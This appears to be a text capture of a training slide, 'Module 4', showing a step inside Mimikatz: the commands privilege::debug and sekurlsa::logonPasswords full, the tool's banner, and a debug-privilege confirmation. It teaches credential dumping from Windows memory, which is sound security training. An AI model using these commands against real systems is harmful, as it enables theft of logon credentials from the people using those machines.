 Module 4 - Google Slides
docs.google.com/presentation/d/12FZB_JpKwZ5cYXXpffr4QcsnkQsbSS3hhnx-M_75bN4/edit#slide=id.p
Irvin Lemus
5. Within Mimikatz
Mimikatz commands:
privilege::debug
sekurlsa::logonPasswords full
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
zoom